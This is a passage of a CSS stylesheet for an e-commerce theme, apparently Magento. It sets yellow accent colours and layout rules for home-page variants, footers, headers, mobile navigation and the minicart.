.home-20-style .products-grid .item .item-inner .box-image .button-action .action:hover {
  background-color: #fedc00;
}
.home-page-20 .deal-syns-container {
  border: 2px solid #fedc00;
}
.home-page-20 .deal-syns-container .thumb-deal .box-image-thumb .thumb-item:hover,
.home-page-20 .deal-syns-container .thumb-deal .box-image-thumb .thumb-item.active {
  border-color: #fedc00;
}
.home-page-20 .deal-syns-container .grid-syns .product-item .product-name a:hover {
  color: #fedc00;
}
.home-page-21 .title-group h3 {
  color: #fedc00;
}
.home-page-21 .slidershow .owl-controls .owl-nav > div:hover {
  background-color: #fedc00;
}
.home-page-21 .client-wrapper .client-slider-fashion .owl-controls .owl-nav > div:hover,
.home-page-21 .featured-products .owl-controls .owl-nav > div:hover {
  background-color: #fedc00;
  border-color: #fedc00;
}
.home-page-21 .deal-container .deal-item .price-box .special-price .price,
.home-page-21 .deal-container .deal-item h3 {
  color: #fedc00;
}
.home-21-style .products-grid .item .item-inner:hover .box-info .bottom-action .tocart.btn-cart {
  background-color: #fedc00;
}
.home-21-style .products-grid .item .item-inner:hover .box-info .bottom-action .tocart.btn-cart:hover {
  background-color: #cbb000;
}
.home-21-style .products-grid .item .item-inner .box-image .button-action .action:hover {
  background-color: #fedc00;
}
.home-21-style .products-grid .item .item-inner .box-info .product-name a:hover {
  color: #fedc00;
}
.home-page-22 .price-box .special-price .price {
  color: #fedc00;
}
.home-page-22 .label-product.label-sale {
  background-color: #fedc00;
}
.home-page-22 .title-group h3 {
  color: #fedc00;
}
.home-page-22 .slidershow .owl-controls .owl-nav > div:hover {
  background-color: #fedc00;
}
.home-page-22 .block-subscribe-footer .action-button button:hover {
  background-color: #fedc00;
}
.home-page-22 .featured-products .owl-controls .owl-nav > div:hover {
  background-color: #fedc00;
  border-color: #fedc00;
}
.home-page-22 .brand-items .item:hover {
  border-color: #fedc00;
}
.home-page-22 .full-services .service-banner .button-play a:hover {
  background-color: #fedc00;
}
.home-page-22 .full-cats .cat-wrap .item .cat-title a:hover {
  background-color: #fedc00;
}
.home-page-22 .latest-post .post-content .info-blog .more-button a:hover {
  background-color: #fedc00;
}
.home-page-22 .full-deals .block-content-products .product-item-details .deals-countdown {
  background-color: #fedc00;
}
.home-page-22 .full-deals .thumb-product .box-image-thumb.active-item {
  border-color: #fedc00;
}
.home-page-22 .full-deals .bottom-action .tocompare:hover,
.home-page-22 .full-deals .bottom-action .towishlist:hover,
.home-page-22 .full-deals .bottom-action form button:hover {
  background-color: #fedc00;
}
.home-page-22 .full-deals .block-content-products .box-image-deal .label-sale {
  background-color: #fedc00;
}
.home-22-style .products-grid .item .item-inner:hover .box-info .bottom-action .tocart.btn-cart {
  background-color: #fedc00;
}
.home-22-style .products-grid .item .item-inner:hover .box-info .bottom-action .tocart.btn-cart:hover {
  background-color: #cbb000;
}
.home-22-style .products-grid .item .item-inner .box-image .button-action .action:hover {
  background-color: #fedc00;
}
.home-22-style .products-grid .item .item-inner .box-info .product-name a:hover {
  color: #fedc00;
}
.home-22-style .latest-post .owl-controls .owl-nav > div:hover {
  background-color: #fedc00;
  border-color: #fedc00;
}
.home-page-23 .gallery-slider .owl-controls .owl-nav div:hover,
.home-page-23 .slidershow .owl-controls .owl-nav div:hover {
  background-color: #fedc00;
}
.home-page-23 .hot-categories-home .parent-cat .cat-title a:hover,
.home-page-23 .service-index-top .item a:hover {
  background-color: #fedc00;
  border-color: #fedc00;
}
.home-page-23 .deal-home .content-slider .title-home .deal-control .trigger-button:hover,
.home-page-23 .nav-text .owl-controls .owl-nav div:hover {
  background-color: #fedc00 !important;
  border-color: #fedc00 !important;
}
.home-page-23 .deal-home .products-grid .product-item-name a:hover {
  color: #fedc00;
}
.home-page-23 .deal-home .content-slider .title-home .countdown-slider .deals-time .num-time {
  background-color: #fedc00;
}
.home-page-24 .home-slider .owl-controls .owl-nav div:hover {
  background-color: #fedc00;
}
.home-page-24 .product-slider .owl-controls .owl-nav div:hover,
.home-page-24 .cate-slider .owl-controls .owl-nav div:hover {
  background-color: #fedc00;
}
.home-page-24 .cate-slider .sub-cats li a:hover {
  color: #fedc00;
}
.home-page-24 .shopby-brand .block-content ul li a:hover {
  border-color: #fedc00;
}
.home-page-24 .cate-grid > ul .item:hover span {
  background-color: #fedc00;
}
.home-page-24 .attr-container .smas-container .chosen-container-single:not(.chosen-disabled) .chosen-single div {
  background-color: #fedc00;
}
.home-page-24 .attr-container .smas-container .smas-attr-inner button {
  background-color: #fedc00;
}
/* END HOME */
/* FOOTER */
.footer-container .footer-bottom .copyright-footer a {
  color: #fedc00;
}
.footer-container .footer-block .footer-block-content .links-footer li a:hover {
  color: #fedc00;
}
.footer-container .footer-block .footer-block-content .links-contact li:hover:before {
  background-color: #fedc00;
}
.footer-container .categories-footer .footer-links-w ul li a:hover {
  color: #fedc00;
}
.footer-container.footer-style-1 .block-subscribe-footer .form.subscribe .action-button button {
  background-color: #fedc00;
}
.footer-container.footer-style-1 .socials-wrap ul .li-social a:hover {
  background-color: #fedc00;
  border-color: #fedc00;
}
.footer-style-2 .footer-middle .block-subscribe-footer .form.subscribe .action-button button {
  background-color: #fedc00;
}
.footer-style-2 .footer-middle .socials-wrap ul li a:hover {
  background-color: #fedc00;
}
.footer-style-3 .footer-block .footer-block-content .links-footer li a:hover {
  color: #fedc00;
}
.footer-style-3 .socials-footer .socials-wrap ul li a:hover {
  background-color: #fedc00 !important;
}
.footer-style-4 .footer-top .block-subscribe-footer .form.subscribe .action-button button,
.footer-style-4 .footer-top .socials-wrap ul li a:hover {
  background-color: #fedc00 !important;
}
.footer-style-5 .socials-footer .socials-wrap ul li a:hover {
  background-color: #fedc00 !important;
}
.footer-style-6 .footer-block .footer-block-content .links-footer li a:before,
.footer-style-6 .footer-middle .socials-wrap ul .li-social a:hover {
  background-color: #fedc00;
}
.footer-style-6 .categories-footer a:hover {
  color: #fedc00;
}
.footer-style-7 .footer-block .footer-block-content .links-footer li a:before {
  background-color: #fedc00;
}
.footer-style-7.footer-container .footer-bottom,
.footer-style-7 .footer-middle .socials-wrap ul .li-social a:hover {
  background-color: #fedc00;
}
.footer-style-7 .categories-footer a:hover {
  color: #fedc00;
}
.footer-style-8 .footer-block .footer-block-content .links-footer li a:before {
  background-color: #fedc00;
}
.footer-style-8.footer-container .newsletter-footer .action-button button:hover {
  background-color: #fedc00;
}
.footer-style-9.footer-container .newsletter-wrapper .block-subscribe-footer .action-button button {
  background-color: #fedc00;
}
.footer-style-9.footer-container .socials-wrap ul .li-social a:hover,
.footer-style-9.footer-container .footer-block .footer-block-title h3:before {
  background-color: #fedc00;
}
.footer-style-10.footer-container .footer-block .footer-block-content .links-footer li a:before {
  background-color: #fedc00;
}
.footer-style-11.footer-container .socials-wrap ul .li-social a:hover {
  color: #fedc00;
}
.footer-style-12 .footer-top {
  background-color: #fedc00;
}
.footer-style-12 .footer-top .newsletter-content .block-subscribe-footer .form.subscribe .action-button .action.subscribe {
  background-color: #fedc00;
}
.footer-style-12 .footer-middle .social-content .socials-wrap ul li a:hover {
  background-color: #fedc00;
}
.footer-style-12 .footer-block .footer-block-title h3:before {
  background-color: #fedc00;
}
.footer-style-13 .footer-top .newsletter-content .block-subscribe-footer .form.subscribe .action-button .action.subscribe {
  background-color: #fedc00;
}
.footer-style-13 .footer-top .newsletter-content .newsletter-title .des-newsletter {
  color: #fedc00;
}
.footer-style-13 .footer-block .footer-block-content .links-contact li:before {
  background-color: #fedc00;
}
.footer-style-13 .footer-block .footer-block-title h3:before {
  background-color: #fedc00;
}
.footer-style-13 .socials-wrap ul li a:hover {
  background-color: #fedc00;
  border-color: #fedc00;
}
.footer-style-13 .list-post .item .info-blog .postTitle a:hover {
  color: #fedc00;
}
.footer-style-13 a:hover {
  color: #fedc00;
}
.footer-style-14 .socials-wrap ul li a:hover {
  background-color: #fedc00;
  border-color: #fedc00;
}
.footer-style-14 address a:hover {
  color: #fedc00;
}
.footer-style-14 .newsletter-content .action-button button:before {
  color: #fedc00;
}
.footer-style-15 address a:hover,
.footer-style-15 .footer-nav ul li a:hover {
  color: #fedc00;
}
.footer-style-15 .socials-wrap ul li a:hover {
  background-color: #fedc00;
  border-color: #fedc00;
}
.footer-style-16 .footer-services .sv-info strong {
  color: #fedc00;
}
/* END FOOTER */
/* LISTING DEALS */
.sm-listingdeals .listingdeals-items .listingdeals-loadmore .listingdeals-loadmore-btn,
.sm-listingdeals .listingdeals-tabs-container ul .listingdeals-tab:hover:before,
.sm-listingdeals .listingdeals-tabs-container ul .listingdeals-tab.tab-sel:before {
  background-color: #fedc00;
}
/* END LISTING DEALS */
/* LISTING EXTEND */
.sm-listing-extend .owl-controls .owl-dots .owl-dot:hover,
.sm-listing-extend .owl-controls .owl-dots .owl-dot.active,
.sm-listing-extend .owl-controls .owl-nav div:hover {
  border-color: #fedc00;
}
/* END LISTING EXTEND */
/* BONUS */
.cart-container .cart.main.actions .action,
.cart-container .cart.table-wrapper .actions-toolbar .action-edit:hover,
.cart-container .cart.table-wrapper .actions-toolbar .action-delete:hover,
.cart-container .checkout-methods-items .action.primary.checkout {
  background-color: #fedc00;
}
/* END BONUS */
/* PAGE */
.pricing-title h2:before {
  background-color: #fedc00;
}
.table-style-1 .table-container .table-column .table-content .table-detail .button-container a:hover {
  background-color: #fedc00;
}
.table-style-2 .table-container .table-column.column-active .table-content .table-detail .table-header {
  color: #fedc00;
}
.table-style-2 .table-container .table-column.column-active .table-content .table-detail .table-price .price {
  color: #fedc00;
}
.table-style-2 .table-container .table-column .table-content .button-container a:hover,
.table-style-2 .table-container .table-column .table-content .button-container a:before {
  background-color: #fedc00 !important;
}
.table-style-2 .table-container .table-column.column-active .table-content .button-container a:hover,
.table-style-2 .table-container .table-column.column-active .table-content .button-container a:before {
  background-color: #fedc00;
}
.table-style-4 .table-container .table-column .table-content .table-header,
.table-style-4 .table-container .table-column .table-content .button-container a {
  background-color: #fedc00;
}
.team-style-2 .team-container .team-inner .team-info {
  background-color: #fedc00;
}
.team-style-4 .team-container .team-inner .team-info .socials li a {
  background-color: #fedc00;
}
.category-item .image-category .title-category h2 a:hover {
  color: #fedc00 !important;
}
.accordion-type-1 .accordion-heading .panel-title a:hover,
.accordion-type-2 .accordion-heading .panel-title a:hover,
.accordion-type-4 .accordion-heading .panel-title a:hover,
.accordion-type-5 .accordion-heading .panel-title a:hover {
  color: #fedc00;
}
.link-list li a:hover {
  color: #fedc00;
}
.link-list li.category-link-title a {
  color: #fedc00;
}
.testimonials-style-1 .testimonials-info .name-client {
  color: #fedc00;
}
.events-list .item .event-info .bottom-info a {
  color: #fedc00;
}
.events-list .item .event-info .event-title h2 a:hover {
  color: #fedc00;
}
.w-newsletter .newsletter-info .form-newsletter-popup .action-newsletter button {
  background-color: #fedc00;
}
.socials-popup li a:hover {
  background-color: #fedc00;
  border-color: #fedc00;
}
/* END PAGE */
/* MOBILE LAYOUT */
.footer-mobile .footer-top {
  background-color: #fedc00;
}
.mobile-newsletter .action-button button {
  background-color: #fedc00;
}
.mobile-bottom .social-footer ul li a:hover {
  background-color: #fedc00;
}
.sticky-bottom .block-bottom .button-sticky-bottom.active,
.sticky-bottom .block-bottom .button-sticky-bottom:hover {
  background-color: #fedc00;
}
.footer-mobile .support-mobile ul li a:before {
  color: #fedc00;
}
@media (min-width: 1200px) {
  .header-style-1 .header-top .header-top-links .toplinks-wrapper .header.links li.myaccount-link a {
    background-color: #fedc00;
  }
  .header-style-7 .header-top .header-top-links .toplinks-wrapper .header.links li.myaccount-link a {
    background-color: #fedc00;
  }
  .header-style-8 .header-top .header-top-links .toplinks-wrapper .header.links li.myaccount-link a {
    background-color: #fedc00;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  .header-style-1 .navigation-mobile-container .nav-mobile-container .btn-mobile .button-mobile,
  .header-style-1 .header-middle .middle-right-content .sm-searchbox .sm-searchbox-content .actions .btn-searchbox {
    background-color: #fedc00 !important;
  }
  .header-style-4 .navigation-mobile-container .btn-mobile .button-mobile {
    background-color: #fedc00 !important;
  }
  .header-style-9 .btn-mobile,
  .header-style-11 .btn-mobile,
  .header-style-12 .btn-mobile {
    background-color: #fedc00;
  }
  .header-style-10 .header-top .toplinks-wrapper .header.links li a:hover {
    color: #fedc00;
  }
  .header-style-14 .header-middle .search-header .sm-searchbox .sm-searchbox-content .actions .btn-searchbox {
    background-color: #fedc00 !important;
  }
  .header-style-14 .btn-mobile .button-mobile {
    color: #fedc00 !important;
  }
  .header-style-15 .header-middle .menu-header .menu-container {
    background-color: #fedc00;
  }
}
@media (max-width: 768px) {
  .header-style-5 .header-middle .search-wrapper:before {
    background-color: #fedc00;
  }
  .header-style-1 .navigation-mobile-container .nav-mobile-container .btn-mobile .button-mobile,
  .header-style-1 .header-middle .middle-right-content .sm-searchbox .sm-searchbox-content .actions .btn-searchbox {
    background-color: #fedc00 !important;
  }
  .resp-accordion.resp-tab-active {
    background-color: #fedc00;
    border-color: #fedc00;
  }
  .header-style-4 .navigation-mobile-container .btn-mobile .button-mobile {
    background-color: #fedc00 !important;
  }
  .header-style-9 .btn-mobile,
  .header-style-11 .btn-mobile,
  .header-style-12 .btn-mobile {
    background-color: #fedc00;
  }
  .header-style-10 .header-top .toplinks-wrapper .header.links li a:hover {
    color: #fedc00;
  }
  .header-style-14 .header-middle .search-header .sm-searchbox .sm-searchbox-content .actions .btn-searchbox {
    background-color: #fedc00 !important;
  }
  .header-style-14 .btn-mobile .button-mobile {
    color: #fedc00 !important;
  }
  .header-style-15 .header-middle .menu-header .menu-container {
    background-color: #fedc00;
  }
}
.minicart-wrapper .block-minicart {
  box-shadow: 0 3px 3px rgba(0, 0, 0, 0.15) !important;
  -webkit-box-shadow: 0 3px 3px rgba(0, 0, 0, 0.15) !important;
}
.navigation-mobile-container {
  display: none;
}
.nav-mobile-container {
  position: relative;
}
.btn-mobile {
  display: inline-block;
}
.btn-mobile .button-mobile {
  display: inline-block;
  overflow: hidden;
  font-size: 38px;
  text-align: center;
  color: #fff;
  cursor: pointer;
}
.navigation-mobile {
  background-color: #fff;
  padding: 20px 10px;
  box-shadow: 0px 3px 2px rgba(0, 0, 0, 0.1);
  -webkit-box-shadow: 0px 3px 2px rgba(0, 0, 0, 0.1);
}
.navigation-mobile > ul:not(.sm_megamenu_menu) > li {
  border-bottom: 1px solid #ddd;
  position: relative;
}
.navigation-mobile > ul:not(.sm_megamenu_menu) > li:last-child {
  border-bottom: none;
}
.navigation-mobile > ul:not(.sm_megamenu_menu) > li > a {
  display: block;
  text-transform: uppercase;
  padding: 8px 0;
  font-weight: bold;
  font-size: 116.67%;
}
.navigation-mobile > ul:not(.sm_megamenu_menu) > li ul {
  display: none;
  padding-left: 10px;
}
.navigation-mobile > ul:not(.sm_megamenu_menu) > li ul li {
  position: relative;
}
.navigation-mobile > ul:not(.sm_megamenu_menu) > li ul li a {
  display: block;
  padding: 10px 0;
}
.navigation-mobile .touch-button {
  display: inline-block;
  width: 20px;
  height: 20px;
  position: absolute;
  right: 0;
  top: 11px;
  line-height: 20px;
  text-align: center;
  cursor: pointer;
  z-index: 10025;
}
.navigation-mobile .touch-button:before {
  content: '\f0d7';
  display: inline-block;
  font-family: FontAwesome;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  font-synthesis: weight style;
  font-stretch: normal;
  font-size-adjust: none;
  font-language-override: normal;
  font-kerning: auto;
  font-feature-settings: normal;
  line-height: 1;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  text-align: center;
  font-size: 14px;
}
.navigation-mobile .touch-button.active:before {
  content: '\f0d8';
  display: inline-block;
  font-family: FontAwesome;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  font-synthesis: weight style;
  font-stretch: normal;
  font-size-adjust: none;
  font-language-override: normal;
  font-kerning: auto;
  font-feature-settings: normal;
  line-height: 1;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  text-align: center;
  font-size: 14px;
}
.navigation-mobile .touch-button span {
  display: none;
}
.collapse-type .navigation-mobile {
  display: none;
  position: absolute;
  z-index: 10005;
  top: 100%;
  width: 100%;
  box-shadow: 0 3px 5px rgba(0, 0, 0, 0.2);
  -webkit-box-shadow: 0 3px 5px rgba(0, 0, 0, 0.2);
}
.sidebar-type .navigation-mobile {
  position: fixed;
  top: 0;
  left: -250px;
  width: 250px;
  height: 100%;
  overflow-y: scroll;
  z-index: 10020;
  transition: 0.3s;
  -moz-transition: 0.3s;
  -webkit-transition: 0.3s;
}
.navbar-active {
  overflow: hidden;
}
.navbar-active .btn-mobile .button-mobile.active:before {
  content: '';
  position: fixed;
  left: 0;
  top: 0;
  display: block;
  width: 100%;
  height: 100%;
  background: rgba(0, 0, 0, 0.3);
  z-index: 10010;
}
.navbar-active .sidebar-type .navigation-mobile {
  left: 0;
}
.sidebar-image.static-image {
  display: table;
}
/* NAVIGATION MOBILE */
.cms-index-index .menu-ver-content {
  z-index: 1041 !important;
}
.cart-wrapper .mage-dropdown-dialog {
  position: absolute;
  right: 0;
  width: 320px;
}
.minicart-content .minicart-wrapper .action.showcart .counter.qty {
  color: inherit;
}
.showcart .text {
  display: block;
  width: auto !important;
  height: auto !important;
  position: relative !important;
}
.minicart-content .minicart-wrapper .action.showcart .counter.qty {
  display: block;
  width: auto;
  height: auto;
  position: static;
  background: none !important;
  margin: 0;
}
.minicart-content .minicart-wrapper .action.showcart .counter.qty .counter-label {
  display: inline-block;
  width: auto;
  height: auto;
  position: static;
}
.minicart-wrapper .block-minicart {
  right: 0 !important;
}
.home-item-parent .mega-home-content ul li a {
  display: inline-block;
  padding: 5px 20px;
}
.home-item-parent .mega-home-content .feature-title {
  padding: 5px 20px;
  text-transform: uppercase;
  color: #333;
  font-size: 116.67%;
  font-weight: bold;
  margin-bottom: 5px;
}
.block-minicart .subtitle.empty {
  font-weight: normal;
}
.navigation-wrapper {
  border: 1px solid #eee;
  border-top: none;
}
.navigation-wrapper .more-w {
  margin: 0 -1px -1px;
  border-top: 1px solid #eee;
}
.navigation > ul {
  position: relative;
  padding: 2px 0 8px;
}
.navigation > ul:before {
  content: '';
  position: absolute;
  top: 0;
  left: -1px;
  right: -1px;
  height: 2px;
}
.navigation > ul > li {
  margin: 0 -1px;
}
.navigation ul li {
  position: relative;
}
.navigation ul li.parent > a:after {
  float: right;
  margin-top: 5px;
  opacity: .5;
  content: '\f0da';
  display: inline-block;
  font-family: FontAwesome;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  font-synthesis: weight style;
  font-stretch: normal;
  font-size-adjust: none;
  font-language-override: normal;
  font-kerning: auto;
  font-feature-settings: normal;
  line-height: 1;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  text-align: center;
  font-size: 14px;
}
.navigation ul li.parent:hover > a:after {
  opacity: 1;
}
.navigation ul > li > a {
  display: block;
  font-size: 108.33%;
  position: relative;
  padding: 10px 12px 10px 20px;
}
.navigation ul > li > a:before {
  content: '';
  display: block;
  width: 2px;
  position: absolute;
  left: 0;
  top: 0;
  bottom: 0;
  opacity: 0;
}
.navigation ul > li.has-active > a,
.navigation ul > li.active > a,
.navigation ul > li:hover > a {
  background-color: #f3f4f8;
}
.navigation ul > li.has-active > a:before,
.navigation ul > li.active > a:before,
.navigation ul > li:hover > a:before {
  opacity: 1;
}
.navigation ul > li ul {
  background-color: #fff;
  display: none;
  width: 220px;
  position: absolute;
  top: 0 !important;
  left: 100% !important;
  box-shadow: 0 0 5px rgba(0, 0, 0, 0.3);
  -webkit-box-shadow: 0 0 5px rgba(0, 0, 0, 0.3);
  z-index: 30;
}
.navigation ul > li ul li {
  border-bottom: 1px solid #ddd;
}
.navigation ul > li ul li:last-child {
  border: none;
}
@media (min-width: 1200px) {
  .fancybox-lock .menu-on-top {
    z-index: 9995;
  }
  .menu-on-top {
    width: 100%;
    position: fixed !important;
    left: 0;
    top: 0;
    z-index: 10006;
    box-shadow: 0 0 5px rgba(0, 0, 0, 0.3);
    -webkit-box-shadow: 0 0 5px rgba(0, 0, 0, 0.3);
  }
}
.header-style-21 .header-top {
  background-color: #ececec;
}
.header-style-21 .language-currency-top > div:not(:last-child) {
  padding-right: 20px;
  margin-right: 20px;
  position: relative;
}
.header-style-21 .language-currency-top > div:not(:last-child):before {
  content: '';
  display: block;
  width: 1px;
  height: 12px;
  background-color: #bdbdbd;
  position: absolute;
  right: 0;
  top: 50%;
  margin-top: -6px;
}
.header-style-21 .language-currency-top .language-wrapper,
.header-style-21 .language-currency-top .currency-wrapper {
  float: left;
}
.header-style-21 .language-currency-top .language-wrapper .switcher-label,
.header-style-21 .language-currency-top .currency-wrapper .switcher-label {
  display: none;
}
.header-style-21 .language-currency-top .language-wrapper .switcher-trigger,
.header-style-21 .language-currency-top .currency-wrapper .switcher-trigger {
  line-height: 40px;
  cursor: pointer;
  position: relative;
}
.header-style-21 .language-currency-top .language-wrapper .switcher-trigger strong,
.header-style-21 .language-currency-top .currency-wrapper .switcher-trigger strong {
  font-weight: normal;
  color: #444;
}
.header-style-21 .language-currency-top .language-wrapper .switcher-trigger strong:after,
.header-style-21 .language-currency-top .currency-wrapper .switcher-trigger strong:after {
  content: '\f107';
  display: inline-block;
  font-family: FontAwesome;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  font-synthesis: weight style;
  font-stretch: normal;
  font-size-adjust: none;
  font-language-override: normal;
  font-kerning: auto;
  font-feature-settings: normal;
  line-height: 1;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  text-align: center;
  font-size: 12px;
  margin-left: 3px;
}
.header-style-21 .language-currency-top .language-wrapper .mage-dropdown-dialog,
.header-style-21 .language-currency-top .currency-wrapper .mage-dropdown-dialog {
  margin-top: -1px;
  display: none !important;
}
.header-style-21 .language-currency-top .language-wrapper .mage-dropdown-dialog ul li a,
.header-style-21 .language-currency-top .currency-wrapper .mage-dropdown-dialog ul li a {
  display: block;
  padding: 3px 0;
}
.header-style-21 .language-currency-top .language-wrapper:hover .mage-dropdown-dialog,
.header-style-21 .language-currency-top .currency-wrapper:hover .mage-dropdown-dialog {
  display: block !important;
}
.header-style-21 .language-currency-top .language-wrapper .switcher-trigger strong {
  padding-left: 20px;
  background-repeat: no-repeat;
  background-position: left center;
}
.header-style-21 .language-currency-top .language-wrapper .mage-dropdown-dialog ul li a {
  background-repeat: no-repeat;
  background-position: left center;
  white-space: nowrap;
  padding-left: 20px;
}
.header-style-21 .toplinks-wrapper {
  float: right;
}
.header-style-21 .toplinks-wrapper .header.links li {
  float: left;
  position: relative;
}
.header-style-21 .toplinks-wrapper .header.links li:not(:last-child) {
  margin-right: 20px;
  padding-right: 20px;
}
.header-style-21 .toplinks-wrapper .header.links li:not(:last-child):before {
  content: '';
  display: block;
  width: 1px;
  height: 12px;
  position: absolute;
  right: 0;
  top: 50%;
  margin-top: -6px;
  background-color: #bdbdbd;
}
.header-style-21 .toplinks-wrapper .header.links li.link.compare {
  display: none;
}
.header-style-21 .toplinks-wrapper .header.links li a {
  position: relative;
  color: #444;
}
.header-style-21 .toplinks-wrapper .header.links li a:before {
  margin-right: 5px;
}
.header-style-21 .toplinks-wrapper .header.links li.myaccount-link a:before {
  content: '\f2be';
  display: inline-block;
  font-family: FontAwesome;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  font-synthesis: weight style;
  font-stretch: normal;
  font-size-adjust: none;
  font-language-override: normal;
  font-kerning: auto;
  font-feature-settings: normal;
  line-height: 1;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  text-align: center;
  font-size: 13px;
}
.header-style-21 .toplinks-wrapper .header.links li.link.wishlist a:before {
  content: '\f004';
  display: inline-block;
  font-family: FontAwesome;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  font-synthesis: weight style;
  font-stretch: normal;
  font-size-adjust: none;
  font-language-override: normal;
  font-kerning: auto;
  font-feature-settings: normal;
  line-height: 1;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  text-align: center;
  font-size: 13px;
}
.header-style-21 .toplinks-wrapper .header.links li.checkout-link a:before {
  content: '\f14a';
  display: inline-block;
  font-family: FontAwesome;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  font-synthesis: weight style;
  font-stretch: normal;
  font-size-adjust: none;
  font-language-override: normal;
  font-kerning: auto;
  font-feature-settings: normal;
  line-height: 1;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  text-align: center;
  font-size: 14px;
}
.header-style-21 .toplinks-wrapper .header.links li.authorization-link a:before {
  content: '\f023';
  display: inline-block;
  font-family: FontAwesome;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  font-synthesis: weight style;
  font-stretch: normal;
  font-size-adjust: none;
  font-language-override: normal;
  font-kerning: auto;
  font-feature-settings: normal;
  line-height: 1;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  text-align: center;
  font-size: 15px;
}
.header-style-21 .toplinks-wrapper .header.links li a {
  white-space: nowrap;
  display: block;
  line-height: 40px;
  height: 40px;
  overflow: hidden;
}
.header-style-21 .header-middle {
  background-color: #f5f5f5;
}
.header-style-21 .logo-content {
  margin: 29px 0 0;
  padding: 0;
}
.header-style-21 .logo-content img {
  vertical-align: top;
}
.header-style-21 .middle-right-content {
  position: relative;
}
.header-style-21 .desktop-menu .sm_megamenu_menu > li:not(:last-child) {
  margin-right: 25px;
}
.header-style-21 .desktop-menu .sm_megamenu_menu > li > a {
  display: block;
  height: 110px;
  line-height: 110px;
  text-transform: uppercase;
  font-size: 107.69%;
  position: relative;
}
.header-style-21 .desktop-menu .sm_megamenu_menu > li > a:after {
  display: none;
}
.header-style-21 .desktop-menu .sm_megamenu_menu > li > a .icon_items {
  position: absolute;
  right: 0;
  top: 20px;
  line-height: normal;
}
.header-style-21 .desktop-menu .sm_megamenu_menu > li > div {
  border: none;
  box-shadow: 0 3px 10px rgba(0, 0, 0, 0.1);
  -moz-box-shadow: 0 3px 10px rgba(0, 0, 0, 0.1);
  -webkit-box-shadow: 0 3px 10px rgba(0, 0, 0, 0.1);
}
.header-style-21 .search-cart {
  position: absolute;
  right: 0;
  top: 50%;
  margin-top: -22px;
}
.header-style-21 .cart-wrapper {
  display: inline-block;
  vertical-align: top;
}
.header-style-21 .minicart-wrapper {
  margin: 0;
  padding: 0;
}
.header-style-21 .minicart-wrapper .action.showcart {
  color: #222;
  display: inline-block;
  height: 44px;
  padding: 9px 10px 0 13px;
  background-color: #fff;
  box-shadow: 0 3px 4px rgba(0, 0, 0, 0.08);
  -moz-box-shadow: 0 3px 4px rgba(0, 0, 0, 0.08);
  -webkit-box-shadow: 0 3px 4px rgba(0, 0, 0, 0.08);
}
.header-style-21 .minicart-wrapper .action.showcart:before {
  content: '\f291';
  display: inline-block;
  font-family: FontAwesome;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  font-synthesis: weight style;
  font-stretch: normal;
  font-size-adjust: none;
  font-language-override: normal;
  font-kerning: auto;
  font-feature-settings: normal;
  line-height: 1;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  text-align: center;
  font-size: 14px;
  color: #222;
  vertical-align: middle;
  position: relative;
  top: 1px;
}
.header-style-21 .minicart-wrapper .action.showcart .text {
  display: inline-block;
  vertical-align: middle;
  font-size: 107.69%;
  margin: 0 5px;
  position: relative;
  top: 1px;
}
.header-style-21 .minicart-wrapper .action.showcart .text .df-text {
  display: none !important;
}
.header-style-21 .minicart-wrapper .action.showcart .text .hidden {
  display: block !important;
}
.header-style-21 .minicart-wrapper .action.showcart .counter.qty {
  display: inline-block !important;
  vertical-align: middle;
  min-width: 20px;
  height: 20px;
  padding: 0 3px;
  line-height: 20px;
  color: #fff;
  border-radius: 10px;
  -moz-border-radius: 10px;
  -webkit-border-radius: 10px;
}
.header-style-21 .minicart-wrapper .action.showcart .counter.qty:before,
.header-style-21 .minicart-wrapper .action.showcart .counter.qty:after {
  display: none;
}
.header-style-21 .minicart-wrapper .action.showcart .counter.qty .price-minicart,
.header-style-21 .minicart-wrapper .action.showcart .counter.qty .counter-label {
  display: none !important;
}
.header-style-21 .minicart-wrapper .mage-dropdown-dialog {
  display: none !important;
}
.header-style-21 .minicart-wrapper .mage-dropdown-dialog .block-minicart {
  background-color: #fff !important;
  margin: 0 !important;
  box-shadow: 0 3px 4px rgba(0, 0, 0, 0.08) !important;
  -webkit-box-shadow: 0 3px 4px rgba(0, 0, 0, 0.08) !important;
}
.header-style-21 .minicart-wrapper:hover .mage-dropdown-dialog {
  display: block !important;
}
.header-style-21 .search-wrapper {
  margin-right: 27px;
  display: inline-block;
  vertical-align: top;
  width: 44px;
  height: 44px;
  background-color: #fff;
  text-align: center;
  position: relative;
  box-shadow: 0 3px 4px rgba(0, 0, 0, 0.08);
  -moz-box-shadow: 0 3px 4px rgba(0, 0, 0, 0.08);
  -webkit-box-shadow: 0 3px 4px rgba(0, 0, 0, 0.08);
}
.header-style-21 .search-wrapper:before {
  content: '\f002';
  display: inline-block;
  font-family: FontAwesome;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  font-synthesis: weight style;
  font-stretch: normal;
  font-size-adjust: none;
  font-language-override: normal;
  font-kerning: auto;
  font-feature-settings: normal;
  line-height: 1;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  text-align: center;
  font-size: 14px;
  color: #222;
  line-height: 44px;
}
.header-style-21 .search-wrapper .block-content {
  display: none;
  background-color: #fff;
  text-align: left;
  width: 230px;
  position: absolute;
  top: 0;
  right: 0;
  z-index: 200;
